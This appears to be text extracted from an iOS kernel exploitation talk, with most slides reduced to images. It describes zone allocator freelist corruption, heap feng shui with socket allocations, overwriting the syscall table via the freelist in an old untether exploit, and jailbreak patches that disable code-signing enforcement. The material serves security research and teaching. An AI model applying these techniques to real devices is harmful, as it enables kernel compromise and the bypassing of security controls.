

- when memory blocks are allocated they are removed from the freelist
- when they are freed they are returned to the freelist



MY\_ZONE



- when memory blocks are allocated they are removed from the freelist
- when they are freed they are returned to the freelist





- when memory blocks are allocated they are removed from the freelist
- when they are freed they are returned to the freelist



- freelist is as single linked list
- zone struct points to head of freelist
- the freelist is stored inbound
- first 4 bytes of a free block point to next block on freelist





#### Zone Allocator Freelist - Removing Element



#### Zone Allocator Freelist - Adding Element



grey code is only activated by debugging boot-args Apple seems to think about activating it by default



#### attacking "application" data

- carefully crafting allocations / deallocations
- interesting kernel data structure is allocated behind overflowing block
- impact and further exploitation depends on the overwritten data structure



#### attacking inbound freelist of zone allocator

- carefully crafting allocations / deallocations
- free block is behind overflowing block
- overflow allows to control next pointer in freelist
- when this free block is used head of freelist is controlled
- next allocation will return attacker supplied memory address
- we can write any data anywhere


- term created by Alex Sotirov
- the art of carefully crafting allocations / deallocations
- heap is usually randomly used but deterministic
- position of allocated / free blocks is unknown
- goal is to get heap into a controlled state

## Kernel Heap Feng Shui - Heap Manipulation

- we need heap manipulation primitives
	- allocation of a block of specific size
	- deallocation of a block

- for our demo vulnerability this is easy
	- allocation of kernel heap by connecting to a ndrv socket
	- length of socket name controls size of allocated heap block
	- deallocation of kernel heap by closing a socket



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled

- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



- allocation is repeated often enough so that all holes are closed
- and repeated a bit more so that we have consecutive memory blocks
- now deallocation can poke holes
- next allocation will be into a hole
- so that buffer overflow can be controlled



## Current Heap State - A Gift by iOS

/\*

- technique does work without knowing the heap state
- heap filling is just repeated often enough
- but how often is enough?
- iOS has a gift for us: host\_zone\_info() mach call
- call makes number of holes in kernel zone available to user

\* Returns information about the memory allocation zones.

 \* Supported in all kernels.. \*/



```
typedef struct zone_info {
    integer_t zi_count; /* Number of elements used now */
    vm_size_t zi_cur_size; /* current memory utilization */
    vm_size_t zi_max_size; /* how large can this zone grow */
    vm_size_t zi_elem_size; /* size of an element */
    vm_size_t zi_alloc_size; /* size used for more memory */
    integer_t zi_pageable; /* zone pageable? */
    integer_t zi_sleepable; /* sleep if empty? */
    integer_t zi_exhaustible; /* merely return if empty? */
    integer_t zi_collectable; /* garbage collect elements? */
} zone_info_t;
```


## From Heap Overflow to Code Execution

- in the iOS 4.3.1-4.3.3 untether exploit the freelist is overwritten
- head of freelist is replaced with an address pointing into syscall table
- next attacker controlled allocation is inside syscall table
- attacker controlled data replaces syscall 207 handler
- call of syscall 207 allows arbitrary control

## Part V

Jailbreaker's Kernel Patches



- What do jailbreaks patch in the kernel?
- What patches are required?
- What patches are optional?



- repair any kernel memory corruption caused by exploit
- disable security features of iOS in order to jailbreak
- exact patches depend on the group releasing the jailbreak
- most groups rely on a list of patches generated by **comex**

[https://github.com/comex/datautils0/blob/master/make\\_kernel\\_patchfile.c](https://github.com/comex/datautils0/blob/master/make_kernel_patchfile.c)



#### proc\_enforce

- sysctl variable controlling different process management enforcements
- disabled allows debugging and execution of wrongly signed binaries
- nowadays write protected from "root"

#### cs\_enforcement\_disable

- boot-arg that disables codesigning enforcement
- enabled allows to get around codesigning







### vm\_map\_enter



